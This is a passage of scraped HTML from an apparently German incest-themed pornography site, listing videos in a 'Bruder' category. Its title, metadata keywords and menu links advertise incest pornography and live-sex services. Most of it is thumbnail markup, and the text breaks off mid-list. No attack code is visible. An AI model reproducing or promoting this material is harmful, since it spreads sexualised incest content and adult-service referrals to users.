

--- FILE ---
content_type: text/html
request_url: https://inzestfamilie.pro/de/category/7143525/Brother/popular/1/
body_size: 9018
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inzest Familie - Bruder Kostenlose Porno-Videos #1 -  - 1362</title>
        <meta name="description" content="Bruder - 1362 - kostenlos porno inzest, deutsche mutter porno, inzest video kostenlos, german inzest" />
        <link rel="alternate" hreflang="de" href="/de/category/7143525/Brother/popular/1/" />
 
        <link rel="canonical" href="https://inzestfamilie.pro/en/category/7143525/Brother/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7143525;</script>
<script src="/js/hZjPjPrLMdwBH1YS.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Inzest <span class="logo-icon"></span> <span>Familie</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Startseite</a></li>
                        <li><a href="https://livesexhookers.com/girls/german">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Bruder @ Inzest Familie</h1>
            
                
            <div class="filters">
                <a href="/de/category/7143525/Brother/popular/1/" target="_self">Most Viewed</a>
                <a href="/de/category/7143525/Brother/latest/1/" target="_self">Zuletzt hinzugefügt</a>
            </div>

            <div class="thumbs-container">
                
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638988505502/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109327b19e" src="/thumbs/502/3824942638988505502_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">6357</li>
                            <li class="thumb-time">13:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637700085696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10465bf7c0" src="/thumbs/696/3824942637700085696_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1034</li>
                            <li class="thumb-time">15:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638242913630/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">635924</li>
                            <li class="thumb-time">12:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6236552131333319442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1439</li>
                            <li class="thumb-time">6:43</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639755472201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">3954</li>
                            <li class="thumb-time">2:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6285537930551060344/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="573ab77214bd6778" src="/thumbs/344/6285537930551060344_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1314</li>
                            <li class="thumb-time">4:52</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733782257191/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a39c6e27" src="/thumbs/191/2705852733782257191_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">4787</li>
                            <li class="thumb-time">11:30</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/9799801607683837024/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87ffe3a3ff4c0c60" src="/thumbs/24/9799801607683837024_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">987</li>
                            <li class="thumb-time">23:52</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/241622673380738805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">3633</li>
                            <li class="thumb-time">40:44</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4340870154184877134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">43608</li>
                            <li class="thumb-time">23:38</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638329791143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106be482a7" src="/thumbs/143/3824942638329791143_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">98</li>
                            <li class="thumb-time">8:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3715566908829468279/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3390586aebfa0677" src="/thumbs/279/3715566908829468279_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">97</li>
                            <li class="thumb-time">12:47</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/11590167821185948923/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0d88c39dcf39cfb" src="/thumbs/923/11590167821185948923_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">92</li>
                            <li class="thumb-time">7:51</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638408163619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1070906123" src="/thumbs/619/3824942638408163619_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1955</li>
                            <li class="thumb-time">17:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4532612908604423566/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ee7136cf1b77d8e" src="/thumbs/566/4532612908604423566_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1504</li>
                            <li class="thumb-time">19:40</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637736202227/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1048830ff3" src="/thumbs/227/3824942637736202227_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">3091</li>
                            <li class="thumb-time">8:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5250301184316777007/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48dcd11c1f03a22f" src="/thumbs/7/5250301184316777007_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">2482</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/16835624712961396131/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e9a4277a3bda0da3" src="/thumbs/131/16835624712961396131_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">448</li>
                            <li class="thumb-time">7:55</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/10571767017143649437/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="92b676172909c49d" src="/thumbs/437/10571767017143649437_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">2715</li>
                            <li class="thumb-time">17:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4746634648685543260/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="41df6f1071767f5c" src="/thumbs/260/4746634648685543260_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">69</li>
                            <li class="thumb-time">15:42</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482548006890798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d03ead2e" src="/thumbs/798/1426482548006890798_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">3986</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639570070637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">283729</li>
                            <li class="thumb-time">4:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2042194509290407002/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c5755161082045a" src="/thumbs/2/2042194509290407002_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">3161</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640000698968/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf7c8a58" src="/thumbs/968/3824942640000698968_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">4191</li>
                            <li class="thumb-time">5:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3933245005321435769/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3695b17e3cc37a79" src="/thumbs/769/3933245005321435769_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">864</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637708948911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1046e335af" src="/thumbs/911/3824942637708948911_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1041</li>
                            <li class="thumb-time">8:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5901551399370815986/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51e685badf34f9f2" src="/thumbs/986/5901551399370815986_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1090</li>
                            <li class="thumb-time">8:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/9819911921141814829/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="884755dd3948162d" src="/thumbs/829/9819911921141814829_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">251</li>
                            <li class="thumb-time">4:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639594843433/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b74bad29" src="/thumbs/433/3824942639594843433_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">251541</li>
                            <li class="thumb-time">8:27</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17021776270425588487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec397f552ce40307" src="/thumbs/487/17021776270425588487_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">2000</li>
                            <li class="thumb-time">10:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3253770713392660273/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d27b7398056bf31" src="/thumbs/273/3253770713392660273_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">267</li>
                            <li class="thumb-time">22:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8070608957967711938/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="700090165cc03ec2" src="/thumbs/938/8070608957967711938_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1193</li>
                            <li class="thumb-time">8:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/18431760263661536540/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ffcac44ddcb4c51c" src="/thumbs/540/18431760263661536540_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">791</li>
                            <li class="thumb-time">30:28</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638582095893/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107aee6015" src="/thumbs/893/3824942638582095893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1410</li>
                            <li class="thumb-time">10:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637699673250/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104655aca2" src="/thumbs/250/3824942637699673250_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">621</li>
                            <li class="thumb-time">19:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8440757372676338359/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7523981c01a1f2b7" src="/thumbs/359/8440757372676338359_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">2703</li>
                            <li class="thumb-time">11:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5657095249811803308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4e820a2839950cac" src="/thumbs/308/5657095249811803308_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1379</li>
                            <li class="thumb-time">14:27</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640444336183/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e9ede837" src="/thumbs/183/3824942640444336183_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">480</li>
                            <li class="thumb-time">8:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638914865182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">707</li>
                            <li class="thumb-time">4:39</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1927645874579492939/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ac05fb5b70ed04b" src="/thumbs/939/1927645874579492939_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">8929</li>
                            <li class="thumb-time">0:39</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640276906817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff32341" src="/thumbs/817/3824942640276906817_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">92</li>
                            <li class="thumb-time">8:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/9270929165837899809/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="80a8f4f4f3939821" src="/thumbs/809/9270929165837899809_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">78</li>
                            <li class="thumb-time">1:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/9023478615208481764/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7d39d5fdf9d5d3e4" src="/thumbs/764/9023478615208481764_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">87</li>
                            <li class="thumb-time">7:03</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8959555775301037418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c56bc82041e2d6a" src="/thumbs/418/8959555775301037418_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">67</li>
                            <li class="thumb-time">13:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8686302456571706494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="788bf20fef8f3c7e" src="/thumbs/494/8686302456571706494_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">733</li>
                            <li class="thumb-time">16:23</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637013563832/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101d7079b8" src="/thumbs/832/3824942637013563832_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">726</li>
                            <li class="thumb-time">8:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/9787081238733391420/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87d2b2884e98063c" src="/thumbs/420/9787081238733391420_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">295</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734416818234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c96f103a" src="/thumbs/234/2705852734416818234_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">134737</li>
                            <li class="thumb-time">0:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/13511148623510670032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bb813e1683dc8ad0" src="/thumbs/32/13511148623510670032_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">60</li>
                            <li class="thumb-time">9:27</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/12280415299327563932/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aa6ccca67ab1189c" src="/thumbs/932/12280415299327563932_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">2045</li>
                            <li class="thumb-time">20:48</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/12226196460466726944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a9ac2ce75441e820" src="/thumbs/944/12226196460466726944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">306</li>
                            <li class="thumb-time">7:18</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/10365732208162164471/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8fda7a85f854cef7" src="/thumbs/471/10365732208162164471_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">409</li>
                            <li class="thumb-time">9:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/16823746300482746024/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e979f41fcf90f6a8" src="/thumbs/24/16823746300482746024_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">139</li>
                            <li class="thumb-time">27:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639766660026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c18963ba" src="/thumbs/26/3824942639766660026_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">336</li>
                            <li class="thumb-time">8:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14478540739742008808/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8ee1c179a5805e8" src="/thumbs/808/14478540739742008808_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">290</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/13440237127747622620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba8550755069d6dc" src="/thumbs/620/13440237127747622620_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1645</li>
                            <li class="thumb-time">40:43</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7469621127875172162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67a96cd70dc09742" src="/thumbs/162/7469621127875172162_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">88</li>
                            <li class="thumb-time">15:29</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638962002403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10919349e3" src="/thumbs/403/3824942638962002403_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">389</li>
                            <li class="thumb-time">10:25</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15166701966622102077/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d27af314feba923d" src="/thumbs/77/15166701966622102077_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1460</li>
                            <li class="thumb-time">23:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3360517521028283859/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ea2f4e16e5dfdd3" src="/thumbs/859/3360517521028283859_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">646</li>
                            <li class="thumb-time">8:37</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4492252051200399223/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3e57af708951d777" src="/thumbs/223/4492252051200399223_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1498</li>
                            <li class="thumb-time">8:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637185648721/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">15492</li>
